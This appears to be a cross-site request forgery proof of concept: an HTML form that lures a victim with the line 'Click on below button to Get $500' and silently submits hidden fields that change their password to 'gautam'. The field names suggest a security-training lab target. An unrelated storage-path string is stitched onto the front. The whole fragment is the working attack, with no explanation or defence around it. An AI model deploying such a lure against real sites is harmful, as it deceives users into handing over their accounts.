 <form action="#" method="GET">
<h1>Click on below button to Get $500 </h1>
<input type="hidden" AUTOCOMPLETE="off" name="password_new" value="gautam">
<input type="hidden" AUTOCOMPLETE="off" name="password_conf" value="gautam">
<input type="submit" value="Change" name="Change">
</form>